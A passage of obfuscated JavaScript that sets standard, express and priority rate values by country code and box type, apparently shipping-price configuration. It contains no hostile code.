0xb2*0x14+0xdd+-0xdfd*0x1));_0x157df4[_0x423660(0xaae)](boxtype,'A2')&&(_0x157df4[_0x423660(0x5fc)](setEXP,-0xbe7*0x1+0x1fe7+-0x1365*0x1),_0x157df4[_0x423660(0xb07)](setPRI,0x1877*0x1+0x14e2+-0x2c91));_0x157df4[_0x423660(0x1b15)](boxtype,'A3')&&(_0x157df4[_0x423660(0x3c3)](setEXP,-0x2460+0x15*-0x10d+0x13ad*0x3),_0x157df4[_0x423660(0xbaf)](setPRI,-0x2382*0x1+0x1ae1*-0x1+0x3f2b));_0x157df4[_0x423660(0x8a8)](boxtype,'A4')&&(_0x157df4[_0x423660(0x341)](setEXP,-0x438+-0xb85+0x1076),_0x157df4[_0x423660(0x8dc)](setPRI,-0xe2*0x29+0x1*-0x13d0+0x1c65*0x2));_0x157df4[_0x423660(0x184b)](boxtype,'A5')&&(_0x157df4[_0x423660(0x10c8)](setEXP,-0x1831+0x2*0xd13+-0x97),_0x157df4[_0x423660(0x17bc)](setPRI,-0x1ea3*0x1+-0xa*0x121+0xe7f*0x3));_0x157df4[_0x423660(0x102c)](boxtype,'A6')&&(_0x157df4[_0x423660(0x1d1a)](setEXP,-0x7a9+-0x2*-0x135+-0x79*-0xd),_0x157df4[_0x423660(0x6e9)](setPRI,-0x1ea5+0x4fd+0x1aa2));_0x157df4[_0x423660(0x423)](boxtype,'A7')&&(_0x157df4[_0x423660(0x360)](setEXP,-0x1626*-0x1+0x7*-0x4e9+-0xd97*-0x1),_0x157df4[_0x423660(0x10af)](setPRI,0xcc0+-0x3a*0x33+-0x2*-0x2f));_0x157df4[_0x423660(0x187)](boxtype,'A8')&&(_0x157df4[_0x423660(0xfb4)](setEXP,-0x26ad*0x1+-0x5f+0x289c),_0x157df4[_0x423660(0x1d0f)](setPRI,0x4+-0x1800+0x19be));_0x157df4[_0x423660(0x1ae5)](boxtype,'')&&(_0x157df4[_0x423660(0x44c)](setEXP,-0x9bc+-0x1*0x8cb+0x179b*0x1),_0x157df4[_0x423660(0x1256)](setPRI,-0x61a*0x1+0x4*-0x3b5+0x2*0xa77));(_0x157df4[_0x423660(0x8d4)](country,'IL')||_0x157df4[_0x423660(0xe9d)](country,'OM')||_0x157df4[_0x423660(0xa56)](country,'BH')||_0x157df4[_0x423660(0x1c5)](country,'EG')||_0x157df4[_0x423660(0xa04)](country,'CZ'))&&_0x157df4[_0x423660(0x877)](setSTD,-0x7*0x292+-0x9a*0x15+0x20*0xf5);break;case'KW':_0x157df4[_0x423660(0x1464)](setSTD,0x1b05+0xa2+0x1ba7*-0x1),_0x157df4[_0x423660(0x13bd)](setEXP,-0x1ce5+0x1893+0x1*0x4e3,_0x157df4[_0x423660(0x587)]),_0x157df4[_0x423660(0x897)](setPRI,0xa75+-0x13bb+0x946);_0x157df4[_0x423660(0x14f1)](boxtype,'T4')&&_0x157df4[_0x423660(0x1d1a)](setEXP,-0x2482+0x1*-0x2462+-0x5*-0xeb1);_0x157df4[_0x423660(0x155)](boxtype,'T6')&&_0x157df4[_0x423660(0xad4)](setEXP,0x3da+-0x3*-0xcc5+-0x297f);_0x157df4[_0x423660(0x5d0)](boxtype,'F4')&&_0x157df4[_0x423660(0x118b)](setEXP,-0x1*-0x137+0x178f+-0x1835);_0x157df4[_0x423660(0x359)](boxtype,'F5')&&_0x157df4[_0x423660(0x1d4b)](setEXP,-0x4*0x991+0x11d9+-0x1*-0x1515);_0x157df4[_0x423660(0x171a)](boxtype,'L')&&_0x157df4[_0x423660(0x1b08)](setEXP,0x1*0x2613+-0x8*-0x12a+0x1*-0x2ed2);_0x157df4[_0x423660(0xf92)](boxtype,'B')&&_0x157df4[_0x423660(0x1bfb)](setEXP,0x59d+0x175b+-0x1c4e);_0x157df4[_0x423660(0x1d2c)](boxtype,'C')&&_0x157df4[_0x423660(0x42e)](setEXP,0x12b3*0x1+-0x1bbf+0x9b6);_0x157df4[_0x423660(0x1647)](boxtype,'G')&&_0x157df4[_0x423660(0x83d)](setEXP,0x1*0x1525+0x12c+-0x15a7);_0x157df4[_0x423660(0x1d2d)](boxtype,'D')&&_0x157df4[_0x423660(0xb07)](setEXP,0x1a*0xe9+0x10f8+-0x27cb*0x1);_0x157df4[_0x423660(0x12ec)](boxtype,'I')&&_0x157df4[_0x423660(0x1b05)](setEXP,-0xe4*0x2b+0x1a33+0xcf0);_0x157df4[_0x423660(0x1263)](boxtype,'E')&&_0x157df4[_0x423660(0x1373)](setEXP,-0x1*0x20d1+-0xc7*-0x4+-0x5*-0x631);_0x157df4[_0x423660(0x10a9)](boxtype,'K')&&_0x157df4[_0x423660(0x1537)](setEXP,-0x6c8+0xe5*0x22+-0x1644);_0x157df4[_0x423660(0xc7c)](boxtype,'N')&&_0x157df4[_0x423660(0x41b)](setEXP,0x3ee*-0x6+-0x1*-0x1acd+-0x1db);_0x157df4[_0x423660(0x1164)](boxtype,'P')&&_0x157df4[_0x423660(0x888)](setEXP,-0x1b6b*0x1+0x111c+-0x1*-0xc11);_0x157df4[_0x423660(0x1d2c)](boxtype,'Q')&&_0x157df4[_0x423660(0x17cd)](setEXP,-0x2b*0x11+0x1f1e+-0x1a81);_0x157df4[_0x423660(0x1d6)](boxtype,'H')&&_0x157df4[_0x423660(0x1a43)](setEXP,-0xa18+0x1429+-0x84f);_0x157df4[_0x423660(0x66d)](boxtype,'X')&&_0x157df4[_0x423660(0x5ed)](setEXP,-0x1*-0x53+-0x7fb+0x8*0x18b);_0x157df4[_0x423660(0xc24)](boxtype,'Y')&&_0x157df4[_0x423660(0xdad)](setEXP,-0xa23+-0x658+0x152b);_0x157df4[_0x423660(0x1089)](boxtype,'M')&&_0x157df4[_0x423660(0x196d)](setEXP,0xb91+0x2281+-0x2cb4);_0x157df4[_0x423660(0x96d)](boxtype,'A1')&&_0x157df4[_0x423660(0x3a3)](setEXP,-0x6a*0xc+0x1813*0x1+0x7*-0x29c);_0x157df4[_0x423660(0x538)](boxtype,'A2')&&_0x157df4[_0x423660(0x8ee)](setEXP,0x2a7*-0x4+-0x248e+0x611*0x8);_0x157df4[_0x423660(0x114b)](boxtype,'A3')&&_0x157df4[_0x423660(0x1db)](setEXP,-0x1d*0x2e+-0xa96*-0x2+-0xf1f);_0x157df4[_0x423660(0x1ae5)](boxtype,'A4')&&_0x157df4[_0x423660(0x9e8)](setEXP,-0x7*-0x277+-0x493+-0xb50);_0x157df4[_0x423660(0x1450)](boxtype,'A5')&&_0x157df4[_0x423660(0x1d4f)](setEXP,0x1baf*0x1+-0xdec+0xbcf*-0x1);_0x157df4[_0x423660(0x1d92)](boxtype,'A6')&&_0x157df4[_0x423660(0x1ae)](setEXP,-0x1*-0x24d+-0x2256+0x21fd);_0x157df4[_0x423660(0xcf0)](boxtype,'A7')&&_0x157df4[_0x423660(0x16ed)](setEXP,-0xbdd*0x2+-0x863*0x4+-0x1d84*-0x2);_0x157df4[_0x423660(0x1ae4)](boxtype,'A8')&&_0x157df4[_0x423660(0x13b8)](setEXP,-0x21ad*0x1+0x32*0x78+-0x1*-0xc31);_0x157df4[_0x423660(0xacf)](boxtype,'')&&_0x157df4[_0x423660(0x1be)](setEXP,-0x341*-0x5+-0x1e76+0x12e1*0x1);break;case'IN':_0x157df4[_0x423660(0x1414)](setSTD,[0x16f*0x10+-0x1e2c+0x764,-0x8df+-0xa56*-0x2+-0xba0,-0x25c6*-0x1+0x1e14+-0x43a8,0x2529+0x2378*0x1+-0x4865*0x1,0x1069*0x1+0xb89*0x1+0x1ba7*-0x1,-0x72e+-0x4b*-0x2b+-0x51b,-0x24*-0x11+-0xdbd*0x1+0xbb3,0x137b+0xfbd+-0x32b*0xb,0xc*-0x1c6+0x815*-0x1+0x1dc6,0x108f*0x2+-0x1*-0x415+0x1*-0x24c5,-0x55*0x27+0xe51+0xa*-0x17,-0xa*0x156+-0x1*-0x74+-0x1*-0xd65,-0xaca+-0x6db+-0x3*-0x60d,0x3*-0x85d+0x10bb+0x8e3,-0x96c+0x1085+0x3*-0x22f,-0x1321+0x4*-0x7e2+-0x2*-0x199d,-0x5a+-0x2*0x12d3+0x2696,-0x1*0x1085+0xce3*-0x2+-0x22*-0x143,0x9a*-0x1+-0x30*-0xb9+-0x2176,-0x144e+-0x24b*0xc+-0x378*-0xe,0x104+0xb1b*-0x1+0xae4,-0x1*-0x1001+0x1e01+-0x2d2b,0xfe5+-0x1*0x376+-0x1d*0x66,-0x125f+0x176a+-0x420,0x6*0x291+0x2540+-0x1*0x33b1],_0x568fe1,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0x53b)](setEXP,-0xd43+0x192e*-0x1+0x26b7,_0x157df4[_0x423660(0xd4f)]),_0x157df4[_0x423660(0xa8b)](setPRI,0x23e6+-0x13e+-0x2262,_0x157df4[_0x423660(0x3db)]);_0x157df4[_0x423660(0x11a1)](boxtype,'T4')&&(_0x157df4[_0x423660(0x1c4d)](setEXP,0x7c*0x4f+0x27*0xd7+-0x46bf*0x1),_0x157df4[_0x423660(0x134a)](setPRI,-0x3f3+0x15*-0x112+0x29*0xa5));_0x157df4[_0x423660(0x170c)](boxtype,'T6')&&(_0x157df4[_0x423660(0xa0f)](setEXP,0x16*0x17b+0x996+0x29ce*-0x1),_0x157df4[_0x423660(0x11ff)](setPRI,0x679+0x7*0x28f+-0x1862));_0x157df4[_0x423660(0x1170)](boxtype,'F4')&&(_0x157df4[_0x423660(0x143f)](setEXP,-0x1*0x147e+0xcd*0x10+0x7f4),_0x157df4[_0x423660(0x168c)](setPRI,0x836+-0x25a0+0x1d6a));_0x157df4[_0x423660(0x1cd8)](boxtype,'F5')&&(_0x157df4[_0x423660(0x15fa)](setEXP,0x5c+0x23eb+-0x2401),_0x157df4[_0x423660(0x129d)](setPRI,0xf18+0x1ed*0x3+-0x3*0x6f5));_0x157df4[_0x423660(0xbb2)](boxtype,'L')&&(_0x157df4[_0x423660(0xa83)](setEXP,-0x98e+0x1ca0+0x1*-0x12cc),_0x157df4[_0x423660(0x10af)](setPRI,0x3*-0x8d9+-0x8*0x2cc+-0x6fd*-0x7));_0x157df4[_0x423660(0xa04)](boxtype,'B')&&(_0x157df4[_0x423660(0x1df)](setEXP,-0x95b+0x1b47*0x1+-0x11a6),_0x157df4[_0x423660(0x382)](setPRI,0x1189*-0x1+0x1554+-0x3cb));_0x157df4[_0x423660(0x1158)](boxtype,'C')&&(_0x157df4[_0x423660(0x2bd)](setEXP,-0x2271+-0x1a1a+0x3cd1*0x1),_0x157df4[_0x423660(0x15bd)](setPRI,0x18fe*-0x1+0x3f*-0x2f+0x539*0x7));_0x157df4[_0x423660(0xc4d)](boxtype,'G')&&(_0x157df4[_0x423660(0x67b)](setEXP,0x11*0x7b+-0x26d+-0x578),_0x157df4[_0x423660(0x19d)](setPRI,-0x1*0x40d+-0x292*0x1+0x69f));_0x157df4[_0x423660(0x190e)](boxtype,'D')&&(_0x157df4[_0x423660(0x157f)](setEXP,0x1*-0x3c+0x1*-0xbdf+0xc93),_0x157df4[_0x423660(0x10af)](setPRI,-0xf4*-0x7+-0x2227+0x1b7b));_0x157df4[_0x423660(0x1311)](boxtype,'I')&&(_0x157df4[_0x423660(0xebf)](setEXP,0x149*-0x1b+-0x216c+-0x16dd*-0x3),_0x157df4[_0x423660(0x15cd)](setPRI,0x351*-0x3+0xbc7+0x75*-0x4));_0x157df4[_0x423660(0x1581)](boxtype,'E')&&(_0x157df4[_0x423660(0x1d85)](setEXP,-0x1*-0x15b9+-0x2c*0x1+-0x199*0xd),_0x157df4[_0x423660(0x15cf)](setPRI,0x1*-0x11b0+-0x19*0xc9+0x2551));_0x157df4[_0x423660(0x743)](boxtype,'K')&&(_0x157df4[_0x423660(0x1a4a)](setEXP,0x1279+0xb1b+-0x1ccc),_0x157df4[_0x423660(0x1d3d)](setPRI,-0x21f5*-0x1+-0x1*-0x194e+-0x3b43));_0x157df4[_0x423660(0x15d8)](boxtype,'N')&&(_0x157df4[_0x423660(0x1d1a)](setEXP,0x505*0x3+-0xd*0x17+0x3*-0x44e),_0x157df4[_0x423660(0x19e8)](setPRI,0x1d8f*0x1+0x4*0x2e1+0x5*-0x837));_0x157df4[_0x423660(0xe8f)](boxtype,'P')&&(_0x157df4[_0x423660(0x398)](setEXP,-0x8fb+0xe5+-0x5*-0x1c6),_0x157df4[_0x423660(0x15d2)](setPRI,-0x185*0x9+0x1*-0xa36+0x17e3));_0x157df4[_0x423660(0x114b)](boxtype,'Q')&&(_0x157df4[_0x423660(0x129d)](setEXP,-0x90b+0xe2*0x14+-0x7e9),_0x157df4[_0x423660(0x15d2)](setPRI,0x8ee+-0x7*-0xcb+-0xe7b));_0x157df4[_0x423660(0xc4d)](boxtype,'H')&&(_0x157df4[_0x423660(0x764)](setEXP,-0x11a7+-0x1dcb+0x303a*0x1),_0x157df4[_0x423660(0x57b)](setPRI,0x8f*-0x2b+0x1f24+-0x71f));_0x157df4[_0x423660(0xf4a)](boxtype,'X')&&(_0x157df4[_0x423660(0x86c)](setEXP,-0x1f2c+0x36*-0x47+0x2fb6),_0x157df4[_0x423660(0x26a)](setPRI,0xa36*0x2+-0x846+-0xc26));_0x157df4[_0x423660(0x1418)](boxtype,'Y')&&(_0x157df4[_0x423660(0x1333)](setEXP,0x21d*-0x7+-0xa*-0x1f1+-0x2ab),_0x157df4[_0x423660(0x7d0)](setPRI,0x3*0xf7+-0x5*-0x41f+0x80*-0x2f));_0x157df4[_0x423660(0x1569)](boxtype,'M')&&(_0x157df4[_0x423660(0x786)](setEXP,-0x6e5*-0x2+-0x1eb1+0x119b),_0x157df4[_0x423660(0x778)](setPRI,-0x6cb+-0x61*0x6+0x911));_0x157df4[_0x423660(0xd73)](boxtype,'A1')&&(_0x157df4[_0x423660(0x1bac)](setEXP,-0xa3+-0x15d4+-0x67*-0x39),_0x157df4[_0x423660(0xc41)](setPRI,-0x790+0x2a*-0x85+0x1dfd));_0x157df4[_0x423660(0x1d2d)](boxtype,'A2')&&(_0x157df4[_0x423660(0x3cf)](setEXP,0x1486+-0x178+-0x125a),_0x157df4[_0x423660(0xa84)](setPRI,0x12cf+0x3*0x176+-0x1*0x1669));_0x157df4[_0x423660(0x1d2d)](boxtype,'A3')&&(_0x157df4[_0x423660(0x1410)](setEXP,0x1b07+0x2*0x15b+-0x1d45*0x1),_0x157df4[_0x423660(0x12ab)](setPRI,-0x20ce+-0xf0d*-0x1+0x125c));_0x157df4[_0x423660(0x1c14)](boxtype,'A4')&&(_0x157df4[_0x423660(0x1784)](setEXP,-0x1cc4+0xe4e+0x79f*0x2),_0x157df4[_0x423660(0x6e3)](setPRI,-0x7b+-0x5d4*0x1+0x5*0x174));_0x157df4[_0x423660(0x4c3)](boxtype,'A5')&&(_0x157df4[_0x423660(0x7b7)](setEXP,-0x1536+-0x4*-0x673+-0x3b5),_0x157df4[_0x423660(0x16ed)](setPRI,0x2280+0x4f0+-0x2676));_0x157df4[_0x423660(0x26f)](boxtype,'A6')&&(_0x157df4[_0x423660(0x57f)](setEXP,-0x6+0x2*-0x1018+0xe*0x25c),_0x157df4[_0x423660(0x16e4)](setPRI,0x1878+-0x176*-0x11+-0x4*0xc15));_0x157df4[_0x423660(0x183f)](boxtype,'A7')&&(_0x157df4[_0x423660(0x1a75)](setEXP,-0x1*-0x244a+0x815+0x1*-0x2b97),_0x157df4[_0x423660(0x10f5)](setPRI,0x203e+-0x1959+0x5*-0x12f));_0x157df4[_0x423660(0xa56)](boxtype,'A8')&&(_0x157df4[_0x423660(0x19f0)](setEXP,0x60d+0x10b8+-0x15cb*0x1),_0x157df4[_0x423660(0x1138)](setPRI,-0x96b+0x10be*-0x2+0x2c13));_0x157df4[_0x423660(0x149d)](boxtype,'')&&(_0x157df4[_0x423660(0x158d)](setEXP,-0x51a*-0x1+-0x1ca1+0x3dd*0x7),_0x157df4[_0x423660(0x13e5)](setPRI,0x1*0x1964+0x2f*-0x3d+-0xe31*0x1));break;case'MA':case'AO':case'ZA':case'MZ':case'SO':case'GH':case'SN':case'GM':case'DZ':case'CD':case'ZM':case'MG':case'TZ':case'KE':case'CM':case'NG':case'TD':case'ML':case'GW':case'MW':_0x157df4[_0x423660(0xa9e)](setSTD,-0x1ac*-0x14+-0x21e6+0x76),_0x157df4[_0x423660(0x1c46)](setEXP,-0x1*-0xf02+-0x1ff5+0x115c,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0xaa6)](setPRI,0x103+-0x1b7*-0x1+-0x2ba);_0x157df4[_0x423660(0xf2e)](boxtype,'T4')&&_0x157df4[_0x423660(0x6ac)](setEXP,-0x22ca+-0x849+0x1fa*0x16);_0x157df4[_0x423660(0x19f2)](boxtype,'T6')&&_0x157df4[_0x423660(0xea6)](setEXP,-0x404*0x8+-0xf8f+0x813*0x6);_0x157df4[_0x423660(0x1b38)](boxtype,'F4')&&_0x157df4[_0x423660(0x2f9)](setEXP,-0xf*0x26e+-0x19cb+-0x36*-0x129);_0x157df4[_0x423660(0xe92)](boxtype,'F5')&&_0x157df4[_0x423660(0x1b07)](setEXP,-0x2*0xda+0x1ac6+-0x187c);_0x157df4[_0x423660(0x416)](boxtype,'L')&&_0x157df4[_0x423660(0x10c8)](setEXP,0x50a+0xfbe+-0x2e9*0x7);_0x157df4[_0x423660(0x43b)](boxtype,'B')&&_0x157df4[_0x423660(0x12ab)](setEXP,-0x26e1*-0x1+0x26*0x4d+0x1093*-0x3);_0x157df4[_0x423660(0x1071)](boxtype,'C')&&_0x157df4[_0x423660(0x8f8)](setEXP,0x196f*0x1+-0x49c+-0x143d);_0x157df4[_0x423660(0x135c)](boxtype,'G')&&_0x157df4[_0x423660(0x7c2)](setEXP,-0xa*0x15e+-0x351*0x8+0x2e*0xe3);_0x157df4[_0x423660(0x11d2)](boxtype,'D')&&_0x157df4[_0x423660(0x1896)](setEXP,0x1f1d+0x25e0+-0x16be*0x3);_0x157df4[_0x423660(0x19f2)](boxtype,'I')&&_0x157df4[_0x423660(0x565)](setEXP,-0x4ce*0x2+0x11*-0x1d9+-0x1*-0x29cd);_0x157df4[_0x423660(0x1d8e)](boxtype,'E')&&_0x157df4[_0x423660(0x1d3c)](setEXP,-0x1*0x360+0x2702+0x113b*-0x2);_0x157df4[_0x423660(0x1d30)](boxtype,'K')&&_0x157df4[_0x423660(0x1439)](setEXP,-0x88d+-0x14b6+-0x3*-0xa25);_0x157df4[_0x423660(0x2a2)](boxtype,'N')&&_0x157df4[_0x423660(0x14ba)](setEXP,-0x1963+0x1*0x1309+0x2*0x4a4);_0x157df4[_0x423660(0x176f)](boxtype,'P')&&_0x157df4[_0x423660(0x1bac)](setEXP,-0xa1f*0x1+-0x10a7+0x2*0xe12);_0x157df4[_0x423660(0x2d4)](boxtype,'Q')&&_0x157df4[_0x423660(0x1bd6)](setEXP,0x80+-0x1*0x6b4+0x792);_0x157df4[_0x423660(0x158f)](boxtype,'H')&&_0x157df4[_0x423660(0x1a65)](setEXP,0x435*-0x3+-0x1*0x155d+-0x712*-0x5);_0x157df4[_0x423660(0x5d2)](boxtype,'X')&&_0x157df4[_0x423660(0x7a3)](setEXP,-0x124c+-0x711+-0x44b*-0x7);_0x157df4[_0x423660(0x675)](boxtype,'Y')&&_0x157df4[_0x423660(0x1261)](setEXP,-0x1cf*-0x4+0x241b+0x1*-0x26a7);_0x157df4[_0x423660(0x171a)](boxtype,'M')&&_0x157df4[_0x423660(0x4e0)](setEXP,-0x21c4*0x1+0x1b9e+-0x3a9*-0x2);_0x157df4[_0x423660(0x1d2d)](boxtype,'A1')&&_0x157df4[_0x423660(0x19f6)](setEXP,0x136d+0x885+-0x16e*0x13);_0x157df4[_0x423660(0x2d3)](boxtype,'A2')&&_0x157df4[_0x423660(0x1063)](setEXP,-0x7*0x217+-0xde6*-0x1+0x1e7);_0x157df4[_0x423660(0x198f)](boxtype,'A3')&&_0x157df4[_0x423660(0x1c7d)](setEXP,0x22cd+-0x1bb*0xb+-0xefc);_0x157df4[_0x423660(0xc0e)](boxtype,'A4')&&_0x157df4[_0x423660(0x1a68)](setEXP,0x11*0xb+-0x60a+0xed*0x7);_0x157df4[_0x423660(0x15f)](boxtype,'A5')&&_0x157df4[_0x423660(0x57b)](setEXP,-0x1*0x17d3+0x4f*-0x19+0x20e8);_0x157df4[_0x423660(0xe42)](boxtype,'A6')&&_0x157df4[_0x423660(0x3d1)](setEXP,0x2ca+-0x1542+0x13d6);_0x157df4[_0x423660(0x149d)](boxtype,'A7')&&_0x157df4[_0x423660(0x86f)](setEXP,0x58*0x5e+0x117b+-0x21b*0x17);_0x157df4[_0x423660(0x7bd)](boxtype,'A8')&&_0x157df4[_0x423660(0x2bd)](setEXP,-0x1093+0x4ff+0xd24);_0x157df4[_0x423660(0x1089)](boxtype,'')&&_0x157df4[_0x423660(0x19f0)](setEXP,0xbd2+-0x207b+0x1959);break;case'MU':_0x157df4[_0x423660(0x8a4)](setSTD,0x1*-0x587+-0x2621+0x2ba8),_0x157df4[_0x423660(0xa6e)](setEXP,0x145d+0x12f+-0x1*0x1519,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0x4e9)](setPRI,-0x2550+-0xa81*0x1+0x2fd1);_0x157df4[_0x423660(0x7e5)](boxtype,'T4')&&_0x157df4[_0x423660(0x44e)](setEXP,0x485+0x1f6b*-0x1+-0x1b59*-0x1);_0x157df4[_0x423660(0xf17)](boxtype,'T6')&&_0x157df4[_0x423660(0x417)](setEXP,0xb83*0x1+0x1ab9+-0x2560);_0x157df4[_0x423660(0x1569)](boxtype,'F4')&&_0x157df4[_0x423660(0xddc)](setEXP,0x1*-0x260b+0x18d*-0x2+0x2998);_0x157df4[_0x423660(0x334)](boxtype,'F5')&&_0x157df4[_0x423660(0x1c4d)](setEXP,0xd*0x187+-0xc1*-0x1e+-0x29d4);_0x157df4[_0x423660(0x1b55)](boxtype,'L')&&_0x157df4[_0x423660(0x96b)](setEXP,0x1e3f+-0x1c19*0x1+-0x1b3);_0x157df4[_0x423660(0x2d8)](boxtype,'B')&&_0x157df4[_0x423660(0x14ab)](setEXP,0x293*0x6+0x1b38+-0x2a05);_0x157df4[_0x423660(0x2dc)](boxtype,'C')&&_0x157df4[_0x423660(0x3d9)](setEXP,0x1*-0x246b+0x10*0x124+0x4b4*0x4);_0x157df4[_0x423660(0x90a)](boxtype,'G')&&_0x157df4[_0x423660(0x739)](setEXP,-0x1d0e+0x41a+0x1999*0x1);_0x157df4[_0x423660(0x4c3)](boxtype,'D')&&_0x157df4[_0x423660(0x6fd)](setEXP,-0x1f8c+0x10f4+0xf74);_0x157df4[_0x423660(0x542)](boxtype,'I')&&_0x157df4[_0x423660(0xaec)](setEXP,0xd4+-0x4*0x509+-0xa25*-0x2);_0x157df4[_0x423660(0x153a)](boxtype,'E')&&_0x157df4[_0x423660(0x1d4f)](setEXP,0x1512+-0xd4e+-0x6*0x111);_0x157df4[_0x423660(0x416)](boxtype,'K')&&_0x157df4[_0x423660(0x1298)](setEXP,0x1a*0x149+-0x785+-0x1887);_0x157df4[_0x423660(0x484)](boxtype,'N')&&_0x157df4[_0x423660(0x176a)](setEXP,0xc2e+-0x2*-0x11a1+-0x2c50);_0x157df4[_0x423660(0x717)](boxtype,'P')&&_0x157df4[_0x423660(0x10a5)](setEXP,-0x1cd4+-0x1827+-0x368b*-0x1);_0x157df4[_0x423660(0x1228)](boxtype,'Q')&&_0x157df4[_0x423660(0xfb4)](setEXP,0x22*-0x4d+-0x2e4+0xeae);_0x157df4[_0x423660(0x1965)](boxtype,'H')&&_0x157df4[_0x423660(0xa59)](setEXP,0x14ae+-0x1d*-0x19+-0x3*0x751);_0x157df4[_0x423660(0x1d3a)](boxtype,'X')&&_0x157df4[_0x423660(0x184a)](setEXP,0xcbe*-0x3+-0x36d*-0x2+-0x1*-0x221c);_0x157df4[_0x423660(0xb1f)](boxtype,'Y')&&_0x157df4[_0x423660(0x13da)](setEXP,0xc1e+0x7fb+0x1*-0x115d);_0x157df4[_0x423660(0x1278)](boxtype,'M')&&_0x157df4[_0x423660(0x1615)](setEXP,-0x1bb5*0x1+0xa51*0x3+-0x1e0);_0x157df4[_0x423660(0x1cf0)](boxtype,'A1')&&_0x157df4[_0x423660(0x1d95)](setEXP,0x207c+0x34*-0x18+-0x3ce*0x7);_0x157df4[_0x423660(0x1311)](boxtype,'A2')&&_0x157df4[_0x423660(0x1a58)](setEXP,-0x1*0x1c81+0x13cb+-0xc*-0xd7);_0x157df4[_0x423660(0x6a9)](boxtype,'A3')&&_0x157df4[_0x423660(0x331)](setEXP,0x1bfa+0x69*-0x47+-0x1*-0x21f);_0x157df4[_0x423660(0x11da)](boxtype,'A4')&&_0x157df4[_0x423660(0x14d0)](setEXP,0x6d5+-0xb9*-0x5+-0x48a*0x2);_0x157df4[_0x423660(0x1b1f)](boxtype,'A5')&&_0x157df4[_0x423660(0xdcd)](setEXP,0x694+-0x3*-0x994+-0x21c0);_0x157df4[_0x423660(0x1177)](boxtype,'A6')&&_0x157df4[_0x423660(0x7c4)](setEXP,0x20*-0xbc+0xcc*0x11+-0x10c*-0xb);_0x157df4[_0x423660(0x4fa)](boxtype,'A7')&&_0x157df4[_0x423660(0x116a)](setEXP,-0x22e0+0x1aed+0x983);_0x157df4[_0x423660(0xff7)](boxtype,'A8')&&_0x157df4[_0x423660(0x16dd)](setEXP,0x18*-0x19d+-0x10*0x206+0x48da*0x1);_0x157df4[_0x423660(0x1c4c)](boxtype,'')&&_0x157df4[_0x423660(0x63b)](setEXP,0xe5d+0x1*-0x1580+0xaa7);break;case'GR':_0x157df4[_0x423660(0x4a0)](setSTD,-0x20b3*0x1+-0x1*-0x127d+0xe36),_0x157df4[_0x423660(0x7d7)](setEXP,0x14f1+-0x957+-0xb4a,_0x157df4[_0x423660(0x3db)]),_0x157df4[_0x423660(0x209)](setPRI,0xd7c+-0x4e1*0x2+0x9*-0x6a);_0x157df4[_0x423660(0x1958)](boxtype,'T4')&&_0x157df4[_0x423660(0x1550)](setEXP,0x8ea+0x831+-0x3*0x599);_0x157df4[_0x423660(0x17fc)](boxtype,'T6')&&_0x157df4[_0x423660(0x1a51)](setEXP,0xc87+0x91*-0x19+-0xb5*-0x3);_0x157df4[_0x423660(0x8c7)](boxtype,'F4')&&_0x157df4[_0x423660(0x1657)](setEXP,0xd63*0x1+0x2*0x893+0x1*-0x1e39);_0x157df4[_0x423660(0x5d0)](boxtype,'F5')&&_0x157df4[_0x423660(0x182b)](setEXP,-0x26fd+-0x15ab+-0x3d07*-0x1);_0x157df4[_0x423660(0x3ff)](boxtype,'L')&&_0x157df4[_0x423660(0xc78)](setEXP,-0x1324+-0x301*-0x7+-0xd*0x1f);_0x157df4[_0x423660(0xf14)](boxtype,'B')&&_0x157df4[_0x423660(0xa75)](setEXP,0x1b33*-0x1+-0x99f+0x2531*0x1);_0x157df4[_0x423660(0xb4a)](boxtype,'C')&&_0x157df4[_0x423660(0x7b7)](setEXP,0x22d9+0xfd0+-0x324a);_0x157df4[_0x423660(0x1a63)](boxtype,'G')&&_0x157df4[_0x423660(0xc33)](setEXP,-0x443*-0x1+-0x20ca+0x1ce6);_0x157df4[_0x423660(0xb0c)](boxtype,'D')&&_0x157df4[_0x423660(0x4a0)](setEXP,0x3*-0x88c+0x1*-0x87e+0x229f);_0x157df4[_0x423660(0x499)](boxtype,'I')&&_0x157df4[_0x423660(0x164e)](setEXP,0x1638+0xf9a+-0x2555*0x1);_0x157df4[_0x423660(0x11fe)](boxtype,'E')&&_0x157df4[_0x423660(0xe3b)](setEXP,-0x20d3*0x1+-0xdb*0x16+-0x14b*-0x29);_0x157df4[_0x423660(0x1add)](boxtype,'K')&&_0x157df4[_0x423660(0x107c)](setEXP,-0x13*0xf5+-0x1060+0x11*0x21d);_0x157df4[_0x423660(0x1cb2)](boxtype,'N')&&_0x157df4[_0x423660(0x360)](setEXP,0x15*0xa5+0x115f*0x1+-0x1d58);_0x157df4[_0x423660(0x55c)](boxtype,'P')&&_0x157df4[_0x423660(0x1080)](setEXP,-0x1bd0+-0x144c+0x1*0x30ee);_0x157df4[_0x423660(0xff7)](boxtype,'Q')&&_0x157df4[_0x423660(0xa7e)](setEXP,0x1652+-0xe*0x2c+-0x3e*0x4f);_0x157df4[_0x423660(0x654)](boxtype,'H')&&_0x157df4[_0x423660(0x167d)](setEXP,0x1892+-0x15bc+-0x204);_0x157df4[_0x423660(0x192c)](boxtype,'X')&&_0x157df4[_0x423660(0x729)](setEXP,-0x1a27*0x1+-0x2279+0x3e30);_0x157df4[_0x423660(0x122f)](boxtype,'Y')&&_0x157df4[_0x423660(0x1539)](setEXP,0x1*-0x53f+-0xe42+-0x1575*-0x1);_0x157df4[_0x423660(0x1cb9)](boxtype,'M')&&_0x157df4[_0x423660(0xa60)](setEXP,0x1470+-0x1f3f*-0x1+-0x3314);_0x157df4[_0x423660(0x661)](boxtype,'A1')&&_0x157df4[_0x423660(0x1478)](setEXP,0x2480+-0xab6+-0x194d);_0x157df4[_0x423660(0x966)](boxtype,'A2')&&_0x157df4[_0x423660(0xd95)](setEXP,0x2189+-0xb14+-0x15da);_0x157df4[_0x423660(0xf5e)](boxtype,'A3')&&_0x157df4[_0x423660(0x3d1)](setEXP,-0x24f5*-0x1+0x1577+-0x39ef);_0x157df4[_0x423660(0x102c)](boxtype,'A4')&&_0x157df4[_0x423660(0xb6f)](setEXP,-0x655*-0x3+-0x31*-0x80+-0x2a21);_0x157df4[_0x423660(0x5a8)](boxtype,'A5')&&_0x157df4[_0x423660(0x2e0)](setEXP,-0x24dd+0x1c0a+-0x9b9*-0x1);_0x157df4[_0x423660(0x149a)](boxtype,'A6')&&_0x157df4[_0x4236